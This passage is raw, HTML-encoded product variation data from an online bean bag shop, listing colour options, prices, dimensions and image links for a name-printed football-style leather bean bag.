uot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Black &amp; White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Black &amp; White&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White.png&quot;,&quot;full_src_w&quot;:4134,&quot;full_src_h&quot;:4134,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18686,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18685,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Black &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White.png&quot;,&quot;data_large_image_width&quot;:&quot;4134&quot;,&quot;data_large_image_height&quot;:&quot;4134&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Black-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;camel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Camel &amp; White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Camel &amp; White&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White.png&quot;,&quot;full_src_w&quot;:4134,&quot;full_src_h&quot;:4134,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18688,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18687,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Camel &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White.png&quot;,&quot;data_large_image_width&quot;:&quot;4134&quot;,&quot;data_large_image_height&quot;:&quot;4134&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Camel-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dark-blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Blue &amp; White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Blue &amp; White&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White.png&quot;,&quot;full_src_w&quot;:4134,&quot;full_src_h&quot;:4134,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18690,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18689,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Blue &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White.png&quot;,&quot;data_large_image_width&quot;:&quot;4134&quot;,&quot;data_large_image_height&quot;:&quot;4134&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Blue-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; 